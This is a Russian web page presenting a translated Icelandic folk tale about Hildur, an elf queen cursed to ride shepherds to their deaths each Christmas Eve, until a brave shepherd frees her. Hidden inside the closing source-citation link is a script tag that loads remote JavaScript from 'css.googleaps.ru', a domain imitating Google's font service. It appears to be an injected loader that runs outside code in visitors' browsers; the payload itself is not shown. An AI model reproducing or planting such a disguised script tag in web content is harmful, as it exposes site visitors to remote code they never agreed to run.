<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/theia-sticky-sidebar.js"></script>
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/test.js"></script>
	
	<div class="single_container ">
		<div class="topBanner"><!-- JV:1:TOP -->
<!-- Yandex.RTB R-A-1585683-1 -->
<div id="yandex_rtb_R-A-1585683-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-1',
    blockId: 'R-A-1585683-1'
  })
})</script>
<!-- JV:1:TOP --></div>
		
		<div class="breadcrumb" style="padding:0.5em 0 1em; border-top:1px solid #D7D7DD;"><!-- Breadcrumb NavXT 7.4.1 -->
<a title="Go to Железный век." href="https://ageiron.ru" class="home">Железный век</a> &raquo; <a title="Go to the Саги и баллады category archives." href="https://ageiron.ru/sagi-i-balladyi" class="taxonomy category">Саги и баллады</a> &raquo; <a title="Go to the Исландские сказки category archives." href="https://ageiron.ru/sagi-i-balladyi/islandskie-skazki" class="taxonomy category">Исландские сказки</a> &raquo; Хильдур — королева аульвов</div>
		
	<div style="">	
		<div class="addBanner"><!-- JV:2:LEFT -->
<!-- Yandex.RTB R-A-1585683-2 -->
<div id="yandex_rtb_R-A-1585683-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-2',
    blockId: 'R-A-1585683-2'
  })
})</script>
<!-- JV:2:LEFT --></div>
		<div class="single ">
				
	
<span itemscope itemtype="http://schema.org/Article">		
	<span itemprop="name">	
		<h1><span class="letter_h">Х</span>ильдур — королева аульвов</h1>
			</span>	
	

	<span class="post" itemprop="articleBody">
			
<p>Жил когда-то в горах крестьянин, но как его звали и как назывался его хутор — неизвестно. Крестьянин был холостой, и хозяйство у него вела женщина по имени Хильдур, о ее родне никто ничего не знал. На Хильдур лежала вся работа по дому, и она хорошо с нею справлялась. Все обитатели хутора уважали Хильдур, в том числе и хозяин, однако большой приязни между ними так и не возникло, потому что Хильдур была женщина суровая, молчаливая, хотя и весьма обходительная.</p>
<p>Крестьянин был богатый, и хутор его процветал, одно только было плохо — никто не шел к нему в пастухи. А стадо он держал большое, и ему было трудно обходиться без пастуха. Охотников же пасти у него скот не находилось, и не потому, что он был строг или его домоправительница прижимиста, а потому, что на том хуторе пастухи не доживали до старости — в первый день рождества их находили в постели мертвыми.</p>
<p>В сочельник все обычно уезжали в церковь, а кто-нибудь один оставался дома, стряпал на праздники еду и заодно сторожил усадьбу. С тех пор как на хуторе поселилась Хильдур, дома всегда оставалась только она. Дел у нее было много, поэтому ложилась она поздно. Бывало, люди вернутся после службы, заснут, а она все хлопочет но хозяйству.</p>
<p>Уже не один пастух умер на хуторе рождественской ночью, слух об этом облетел всю округу, и хозяину стало нелегко находить работников, которые соглашались бы пасти у него овец. Однако никому и в голову не приходило обвинять в смерти пастухов хозяина или его домочадцев, тем более что умирали-то пастухи как будто своей смертью. В конце концов хозяину стало совестно нанимать людей на верную гибель, и он махнул рукой и на стадо, и на доход от него.</p>
<p>И вот однажды приходит к нему незнакомый парень, на вид сильный и смелый, и предлагает свои услуги.<br />
— Работники мне не нужны, — говорит ему хозяин.</p>
<p>А парень спрашивает;<br />
— Разве ты уже нанял на зиму пастуха?<br />
— Не нанял и нанимать не собираюсь, — отвечает ему хозяин. — Небось слыхал, что ждет моих пастухов.<br />
— Слыхать-то слыхал, — говорит парень, — да только их судьба меня не пугает. Возьми меня к себе.</p>
<p>И хозяин согласился. Стал парень работать у него, и очень они были довольны друг другом. Да и всем остальным домочадцам пастух пришелся по душе, потому что оказался человеком надежным, работящим и охотно брался за любое дело.</p>
<p>До рождества на хуторе ничего особенного не случилось, и в сочельник, как обычно, хозяин со своими людьми уехал в церковь. Дома остались только Хильдур да новый пастух.</p>
<p>Каждый занимался своим делом. Подошел вечер, пастух вернулся домой, поел и улегся поближе к дверям, он решил, что лучше ему в эту ночь не засыпать. Однако страха он не испытывал. Он слышал, как люди вернулись из церкви, поужинали и легли спать. Его тоже начал одолевать сон — после его работы в этом не было ничего удивительного. Но пастух знал, что ему несдобровать, если он заснет, и изо всех сил старался не спать.</p><div class="col-md-24" style="float:left; width:100%;">
<hr>
<!-- JV:5:TEXT -->
<!-- Yandex.RTB R-A-1585683-5 -->
<div id="yandex_rtb_R-A-1585683-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-5',
    blockId: 'R-A-1585683-5'
  })
})</script>
<!-- JV:5:TEXT --><hr>
</div>


<p>Вскоре он услыхал, как кто-то приблизился к его постели, и ему показалось, будто это Хильдур. Пастух притворился спящим. Вдруг он почувствовал, что она всунула что-то ему в рот. «Никак это удила», — подумал пастух, но противиться не стал.<br />
Взнуздала Хильдур пастуха, вывела его за дверь, вскочила ему на спину и погнала во весь опор. У какой-то большой ямы, а может, расселины, она остановилась, соскочила с пастуха, отпустила поводья и скрылась в расселине. Пастух решил, что глупо упускать Хильдур, не разведав, куда она отправилась. Однако он чувствовал, что с этой заколдованной уздой ему далеко не уйти.</p>
<p>Стал он тогда тереться головой о камень, сбросил узду и, лишь только освободился, прыгнул в расселину, в которой скрылась Хильдур. Пробежав немного, он увидал ее, она быстро шла по широкому зеленому лугу.</p>
<p>Пастух уже смекнул, что Хильдур не обычная женщина, за какую ее принимают люди. Понял он также, что, если он побежит за ней по лугу, она сразу его заметит, поэтому он достал волшебный камешек, зажал его в левой руке и что было духу припустил за Хильдур.</p>
<p>Тем временем она уже подбежала к большому красивому дворцу. Из дворца навстречу ей вышли люди. Впереди шел человек, одетый богаче других. Он поцеловал Хильдур, и работник понял, что это ее муж. Остальные почтительно склонились перед ней, точно приветствовали королеву.<br />
Этого человека сопровождали двое подростков. Они радостно бросились к Хильдур, и было видно, что это ее дети. Потом вся свита проводила Хильдур и короля во дворец, там их ожидал пышный прием. Хильдур облачили в королевские одежды, а пальцы украсили золотыми кольцами.</p>
<p>Пастух последовал за всеми во дворец. Он ни к кому не прикасался, чтобы его не обнаружили, но старался ничего не упустить из виду. Покои дворца были убраны с небывалой роскошью, пастух в жизни не видывал ничего подобного.<br />
В залу внесли столы и подали всевозможные яства, а вскоре вошла и Хильдур в королевских одеждах. Пастух только диву давался. Гостей пригласили к столу, и Хильдур заняла почетное место рядом с королем. По обе стороны от них сели придворные. Все принялись за еду. Когда гости насытились, столы унесли и воины с девами начали танцевать, а кто не хотел танцевать, развлекался как его душе угодно. Король и королева тихонько беседовали друг с другом, и пастуху почудилось, будто им обоим невесело.</p>
<p>Во время этой беседы к ним подошли еще трое детей, помладше тех, что встречали Хильдур, и тоже поздоровались со своей матерью. Хильдур ласково обняла их. Младшего сына она посадила па колени, но он все время хныкал. Тогда она спустила ребенка на пол, сняла с пальца кольцо и дала ему поиграть.<br />
Ребенок перестал плакать и занялся кольцом, потом он уронил его, и оно покатилось по полу. Пастух стоял совсем близко, он успел поднять и спрятать кольцо, так что никто ничего не заметил, хотя все очень удивлялись, куда подевалось кольцо.</p>
<p>Под утро королева Хильдур стала собираться в путь. Придворные умоляли ее побыть с ними еще немножко и огорчались, что решение ее непреклонно. В углу залы пастух заметил старуху, которая злорадно поглядывала на королеву. Она единственная не поздоровалась с ней, когда та пришла, и теперь не уговаривала остаться. Король увидел, что Хильдур уходит, несмотря на все мольбы, и подошел к старухе:</p>
<p>— Сними свое заклятие, матушка! — сказал он. — Позволь моей жене остаться со мной и пусть мое счастье будет долгим!<br />
— Как было, так и останется! Не сниму я своего заклятия! — сердито отвечала ему старуха.<br />
Король умолк и печальный вернулся к королеве. Он обнял ее, поцеловал и еще раз попросил не покидать его. Но Хильдур ответила, что вынуждена уйти, ибо таково заклятие, наложенное его матерью.<br />
— Видно, такая уж злая у меня судьба, — сказала она. — Вряд ли мы с тобой еще увидимся. Пришло время мне расплатиться за все мои злодеяния, хотя и совершила я их не по своей воле.</p>
<p>Пока она так говорила, пастух вышел из залы — ведь он уже узнал все, что ему было нужно, — и побежал через луг назад к расселине. Там он выбрался наружу, спрятал за пазуху волшебный камень, который делал его невидимым, надел узду и стал ждать Хильдур.<br />
Вскоре она пришла, вскочила ему на спину и погнала домой. Она даже не заметила, что все это время он только притворялся спящим. Дома она сразу ушла к себе, а пастух решил, что ему больше ни к чему соблюдать осторожность, и крепко заснул.</p>
<p>Утром хозяин поднялся первым. Ему не терпелось узнать, жив ли пастух. Он был готов, как бывало уже не раз, вместо рождественской благодати испытать горькую скорбь. Пока хозяин одевался, проснулись и остальные обитатели хутора. Хозяин подошел к пастуху и тронул его за плечо.<br />
Увидев, что тот жив, он громко возблагодарил Бога за эту милость.<br />
Пастух открыл глаза. Хозяин спросил, не случилось ли с ним ночью чего-нибудь особенного.</p>
<p>— Да нет, ничего особенного со мной не случилось, — ответил пастух. — Разве что вот сон мне чудной приснился.<br />
— Какой сон? — спросил хозяин. И пастух поведал всем историю, которая только что была рассказана. Люди слушали пастуха, разинув рты. Когда же он закончил свой рассказ, Хильдур проговорила:<br />
— Все это пустая выдумка! Как ты докажешь, что все так и было? Пастух вынул из кармана кольцо, которое подобрал ночью во дворце аульвов.<br />
— Хоть я и не считаю, что правдивость моего рассказа надо доказывать, — сказал он, — однако вот верное доказательство, что я побывал ночью в царстве аульвов. Чье это кольцо, королева Хильдур?<br />
— Мое! — ответила Хильдур. — И дай Бог тебе счастья, что ты снял с меня заклятие моей свекрови. Не по своей, а по ее воле творила я зло. И королева Хильдур рассказала им свою историю.</p>
<p>— Я происхожу из незнатного рода аульвов, однако наш нынешний король полюбил меня и взял в жены против воли своей матери. Тогда она разгневалась и прокляла меня, сказав, что счастье наше будет коротким и встречи редкими.<br />
С тех пор я стала рабыней земного царства и мне всегда сопутствовало зло. Каждое рождество по моей вине умирал человек, оттого что я надевала на пего уздечку, чтобы съездить на нем в царство аульвов и увидеться с моим дорогим супругом.</p>
<p>Свекровь хотела, чтобы люди узнали о моих злодеяниях и покарали меня за них. Лишь очень отважный и сильный человек, который осмелился бы последовать за мной в царство аульвов, мог освободить меня от чар. Теперь вы знаете, что все пастухи на этом хуторе погибли по моей вине, но, надеюсь, вы не станете судить меня за то, против чего я была бессильна.<br />
А пастуха, который освободил меня от неволи и от злых чар, я отблагодарю. Сейчас же я больше не могу медлить, мне хочется поскорей вернуться домой к своим близким. Спасибо вам всем за вашу доброту ко мне!</p>
<p>После этих слов королева Хильдур исчезла, и с тех пор ее больше никогда не видели среди людей.</p>
<p>А про пастуха надо сказать, что весной он женился и поставил собственный двор, Хозяин помог ему, да и у самого у него деньги были. Он сделался лучшим хозяином во всей округе, и люди постоянно обращались к нему за советом и помощью.<br />
Все его уважали, и он был так удачлив, что про него говорили, будто у него каждая скотина о двух головах. А сам он считал, что своим счастьем обязан королеве Хильдур.</p>
<p><i><b>Источник &#8212; <a href="http://www.snerpa.is/net/thjod/" rel="nofollow">http://www.snerpa.is/net/thjod/<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a>, Исландские сказки / Пер. с исл. Л. Горлиной, О. Вронской // Скандинавские сказки. — М.: Худож. лит., 1982. — 318 с.: ил. — 30?000 экз., в издании Йоуна Аурнасона — Hildur alfadrottning, I, 110–114, Перевод Л. Горлиной</b></i></p>
<div id="crp_related"> </div></p>	</span>
		
</span>	
<hr>
<ul class="tags"><li><a href="https://ageiron.ru/tag/islandskie-skazki" rel="tag">Исландские сказки</a></li></ul>

<span itemscope itemtype="http://schema.org/CreativeWork" class="commethead">
		<span itemprop="comment">				
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://ageiron.ru/wp-login.php?redirect_to=https%3A%2F%2Fageiron.ru%2Fsagi-i-balladyi%2Fhildur-koroleva-aulvov"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://ageiron.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment" disabled>новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="282b52fc98" /><input type="hidden" name="_wp_http_referer" value="/sagi-i-balladyi/hildur-koroleva-aulvov" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Веб-сайт"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Веб-сайт"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самый популярный комментарий ">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Старые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Новые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Межтекстовые Отзывы                     </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</span>
</span>		<div class="col-md-24">&nbsp;</div>
<!--<div id="post-navigator-single">
<div class="alignleft">&laquo; <a href="https://ageiron.ru/sagi-i-balladyi/aulv-i-krestyanskaya-devushka" rel="prev">Аульв и крестьянская девушка</a></div>
<div class="alignright"><a href="https://ageiron.ru/sagi-i-balladyi/tyungyustapi" rel="next">Тюнгюстапи</a> &raquo;</div>
</div>-->

		
		<div class="topBanner"><!-- JV:1:TOP -->
<!-- Yandex.RTB R-A-1585683-1 -->
<div id="yandex_rtb_R-A-1585683-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-1',
    blockId: 'R-A-1585683-1'
  })
})</script>
<!-- JV:1:TOP --></div>
		<div class="clear_all"> </div>
	
	<div class="clear_all">&nbsp;</div><div class="headslave">Также вас может заинтересовать:</div><br><ul><div class="wrappersingle">								
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/sagi-i-balladyi/helga-doch-starika" rel="bookmark" title="Хельга дочь старика">Хельга дочь старика</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/sagi-i-balladyi/skazka-o-bryame" rel="bookmark" title="Сказка о Бряме">Сказка о Бряме</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/sagi-i-balladyi/aulva-ulvhildur" rel="bookmark" title="Аульва Ульвхильдур">Аульва Ульвхильдур</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/sagi-i-balladyi/aulvyi-i-helga-krestyanskaya-dochka" rel="bookmark" title="Аульвы и Хельга крестьянская дочка">Аульвы и Хельга крестьянская дочка</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/sagi-i-balladyi/gvyudmyund-s-glavnogo-dvora" rel="bookmark" title="Гвюдмюнд с Главного Двора">Гвюдмюнд с Главного Двора</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/islandskie-skazki.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/sagi-i-balladyi/korolevskiy-syin-asmund-i-ego-sestra-signi" rel="bookmark" title="Королевский сын Асмунд и его сестра Сигни">Королевский сын Асмунд и его сестра Сигни</a></div>
								</div>
							
								</div></ul>		
		
		
		</div>
		<div class="addColumn"> 

			<p style="text-align:center;">Интересное</p>
			
			<div class="contSide">		
				<div class="reklama_comp" style=" background:#f1f1f1;">
				<!-- JV:3:RIGHT:K -->
<!-- Yandex.RTB R-A-1585683-3 -->
<div id="yandex_rtb_R-A-1585683-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-3',
    blockId: 'R-A-1585683-3'
  })
})</script>
<!-- JV:3:RIGHT:K -->				</div>
				<div class="reklama_mob" style=" background:#f1f1f1;">
				<!-- JV:4:RIGHT:M -->
<!-- Yandex.RTB R-A-1585683-4 -->
<div id="yandex_rtb_R-A-1585683-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-4',
    blockId: 'R-A-1585683-4'
  })
})</script>
<!-- JV:4:RIGHT:M -->				</div>
			</div>
			
			
						<div class="singleblock_100 post" style="margin:0.3em 0em;">
					<a href="https://ageiron.ru/istoriya-kostyuma/drevniy-rim-pricheski-ukrasheniya-kosmetika" rel="bookmark" title="Древний Рим. Прически, украшения, косметика">
					<div class="contrast pic"><img width="174" height="158" src="https://ageiron.ru/wp-content/uploads/2013/08/Ro_001.jpg" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" /></div>
					<div class="singlenews_100" itemprop="name">Древний Рим. Прически, украшения, косметика</div>
						</a>
			</div>

						<div class="singleblock_100 post" style="margin:0.3em 0em;">
					<a href="https://ageiron.ru/armii-i-soldatyi/konnyiy-voin-bosporskogo-tsarstva-iv-v-do-n-e" rel="bookmark" title="Конный воин Боспорского царства IV В. до н.э.">
					<div class="contrast pic"><img width="300" height="203" src="https://ageiron.ru/wp-content/uploads/2013/08/gretsiya.jpg" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" /></div>
					<div class="singlenews_100" itemprop="name">Конный воин Боспорского царства IV В. до н.э.</div>
						</a>
			</div>

						
			
			</div>
	</div>	
	
	</div>	
</div>
<footer>

<div class="footer">
	<div class="one container" style="padding:2em 1.6em 1em 1.6em;">
		<p style="text-align:center;">2006-2021 © ageiron.ru. Все права защищены</p> 
		<p style="text-align:center;"><a href="mailto:ageiron.ru@yandex.ru">Обратная связь</a>  |  <a href="https://ageiron.ru/pravila-sayta">Правила и отказ от ответственности</a>  |  <a href="https://ageiron.ru/informacziya-dlya-pravoobladatelej">Информация для правообладателей</a> |  <a href="https://ageiron.ru/ageiron">О сайте</a></p>
